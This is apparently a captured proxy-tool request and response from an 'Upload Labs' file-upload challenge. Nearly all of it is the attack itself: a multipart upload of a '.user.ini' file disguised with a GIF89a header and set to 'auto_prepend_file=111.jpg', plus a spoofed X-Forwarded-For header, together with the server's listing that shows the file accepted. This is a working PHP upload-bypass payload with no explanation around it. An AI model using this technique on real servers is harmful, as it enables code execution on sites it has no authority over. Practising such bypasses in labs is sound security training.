 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 47.111.59.243:9021
Content-Length: 337
Cache-Control: max-age=0
Origin: http://47.111.59.243:9021
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrkIWYPnQ53TsAXID
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://47.111.59.243:9021/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=1qbg1gpro5hjgefn0kkuu64fh6
X-Forwarded-For: 127.0.0.1
Connection: close
------WebKitFormBoundaryrkIWYPnQ53TsAXID
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=111.jpg
------WebKitFormBoundaryrkIWYPnQ53TsAXID
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryrkIWYPnQ53TsAXID--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Sun, 18 Aug 2019 11:32:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 761
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/a9c36c0e93b446991286b3643481f71b <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
}